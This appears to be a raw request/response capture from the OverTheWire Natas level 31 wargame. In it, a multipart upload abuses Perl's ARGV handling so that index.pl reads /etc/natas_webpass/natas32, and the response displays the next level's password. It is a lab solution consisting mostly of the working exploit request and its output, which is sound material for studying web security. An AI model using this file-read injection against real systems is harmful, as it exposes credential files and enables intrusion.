 Request
Raw Params Headers Hex
POST /index.pl?/etc/natas_webpass/natas32 HTTP/1.1
Host: natas31.natas.labs.overthewire.org
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------946950842294527692738918770​93
Content-Length: 456
Origin: http://natas31.natas.labs.overthewire.org
Authorization: Basic
Connection: close
Referer: http://natas31.natas.labs.overthewire.org/index.pl?file=ls
Upgrade-Insecure-Requests: 1
-----------------------------94695084229452769273891877093
Content-Disposition: form-data; name="file"
ARGV
-----------------------------94695084229452769273891877093
Content-Disposition: form-data; name="file"; filename="test.csv"
Content-Type: text/csv
1,2,
3,4,
-----------------------------94695084229452769273891877093
Content-Disposition: form-data; name="submit"
Upload
-----------------------------94695084229452769273891877093--
Response
Raw Headers Hex HTML Render
<!-- morla/10111 -->
<style>
#content {
width: 900px;
}
.btn-file {
position: relative;
overflow: hidden;
}
.btn-file input[type=file] {
position: absolute;
top: 0;
right: 0;
min-width: 100%;
min-height: 100%;
font-size: 100px;
text-align: right;
filter: alpha(opacity=0);
opacity: 0;
outline: none;
background: white;
cursor: inherit;
display: block;
}
</style>
<h1>natas31</h1>
<div id="content">
<table class="sortable table table-hover
table-striped"><tr><th>no1vohsheCaiv3ieH4em1ahchisainge
</th></tr></table><div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
</div>
</body>
</html>